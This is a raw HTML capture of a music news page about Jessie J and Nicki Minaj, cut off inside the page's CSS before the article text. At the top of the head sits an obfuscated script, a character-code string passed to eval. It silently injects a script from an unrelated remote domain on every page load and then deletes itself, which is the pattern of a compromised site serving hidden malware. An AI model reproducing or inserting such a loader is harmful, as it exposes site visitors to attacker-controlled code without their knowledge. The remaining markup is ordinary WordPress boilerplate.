

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/
body_size: 37371
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>After seven years on Bang Mixup, Nicki Minaj, Jesse J apologies. - Music Times Now</title>
<meta name="description" content="Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#039;s variant of the story - which the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="After seven years on Bang Mixup, Nicki Minaj, Jesse J apologies. - Music Times Now" />
<meta property="og:description" content="Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#039;s variant of the story - which the" />
<meta property="og:url" content="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Ariana Grande" />
<meta property="article:tag" content="bang" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Jessie J" />
<meta property="article:tag" content="melody" />
<meta property="article:tag" content="Nicki Minaj" />
<meta property="article:section" content="Music" />
<meta property="og:updated_time" content="2021-08-10T05:04:09+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="413" />
<meta property="og:image:alt" content="Jessie J" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-10T05:04:07+00:00" />
<meta property="article:modified_time" content="2021-08-10T05:04:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="After seven years on Bang Mixup, Nicki Minaj, Jesse J apologies. - Music Times Now" />
<meta name="twitter:description" content="Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#039;s variant of the story - which the" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lisa Bekir" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg","width":"620","height":"413","caption":"Jessie J","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/","name":"After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#webpage","url":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/","name":"After seven years on Bang Mixup, Nicki Minaj, Jesse J apologies. - Music Times Now","datePublished":"2021-08-10T05:04:07+00:00","dateModified":"2021-08-10T05:04:09+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir","url":"https://musictimesnow.com/author/lisa-bekir/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","caption":"Lisa Bekir","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"After seven years on Bang Mixup, Nicki Minaj, Jesse J apologies. - Music Times Now","datePublished":"2021-08-10T05:04:07+00:00","dateModified":"2021-08-10T05:04:09+00:00","author":{"@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"Incidentally, Jessie J and Nicki Minaj recall the beginnings of the whiz single somewhat better. Minaj got down on Jessie J&#039;s variant of the story - which the","name":"After seven years on Bang Mixup, Nicki Minaj, Jesse J apologies. - Music Times Now","@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/08/jess-the-voice-90e0d11.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; After seven years on Bang Mixup, Nicki Minaj,   Jesse J apologies. Comments Feed" href="https://musictimesnow.com/music/after-seven-years-on-bang-mixup-nicki-minaj-jesse-j-apologies/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
